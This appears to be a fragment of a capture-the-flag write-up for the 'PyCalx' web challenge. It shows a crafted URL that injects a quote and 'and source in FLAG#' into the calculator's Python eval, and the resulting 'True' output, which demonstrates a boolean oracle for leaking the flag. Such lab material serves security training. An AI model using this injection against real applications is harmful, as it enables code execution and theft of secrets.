 http://c41ca0d9-9a2b-40b3-be0a-8aea3ecd98e6.node3.buuoj.cn//cgi-bin/pycalx.py?value1=test&op=%2b'&value2=and source in FLAG%23&source=flag
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
PyCalx
Value 1 (Example: 1 abc)
Operator (Example: + - * ** / // == != )
Value 2 (Example: 1 abc)
EVAL
Source
>>>> print('test'+''and source in FLAG#')
True
>>>